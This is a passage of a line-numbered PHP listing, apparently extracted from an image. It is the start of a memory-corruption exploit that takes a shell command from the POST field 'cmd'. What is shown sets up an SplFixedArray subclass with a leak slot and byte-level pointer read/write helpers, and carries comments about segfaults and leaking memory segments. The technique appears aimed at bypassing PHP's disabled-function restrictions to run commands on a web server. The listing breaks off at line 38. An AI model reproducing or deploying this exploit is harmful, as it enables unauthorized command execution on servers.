 1 <?php
2
3 $cmd = $_POST['cmd'];
4
5 $n_alloc = 10; # increase this value if you get segfaults
6
7 class MySplFixedArray extends SplFixedArray {
8     public static $leak;
9 }
10
11 class Z implements JsonSerializable {
12     public function write(&$str, $p, $v, $n = 8) {
13       $i = 0;
14       for($i = 0; $i < $n; $i++) {
15         $str[$p + $i] = chr($v & 0xff);
16         $v >>= 8;
17       }
18     }
19
20     public function str2ptr(&$str, $p = 0, $s = 8) {
21         $address = 0;
22         for($j = $s-1; $j >= 0; $j--) {
23             $address <<= 8;
24             $address |= ord($str[$p+$j]);
25         }
26         return $address;
27     }
28
29     public function ptr2str($ptr, $m = 8) {
30         $out = "";
31         for ($i=0; $i < $m; $i++) {
32             $out .= chr($ptr & 0xff);
33             $ptr >>= 8;
34         }
35         return $out;
36     }
37
38     # unable to leak ro segments